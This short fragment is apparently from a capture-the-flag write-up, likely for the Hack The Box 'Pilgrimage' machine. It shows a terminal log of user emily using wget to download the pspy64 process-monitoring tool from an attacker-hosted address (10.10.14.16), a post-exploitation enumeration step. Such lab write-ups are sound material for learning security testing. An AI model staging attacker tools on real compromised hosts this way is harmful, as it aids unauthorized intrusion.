 emily@pilgrimage:~$ wget http://10.10.14.16/pspy64
--2023-09-06 17:33:21--  http://10.10.14.16/pspy64
Connecting to 10.10.14.16:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64              100%[=============================>]   2.96M  1.01MB/s    in 2.9s
2023-09-06 17:33:25 (1.01 MB/s) - ‘pspy64’ saved [3104768/3104768]
emily@pilgrimage:~$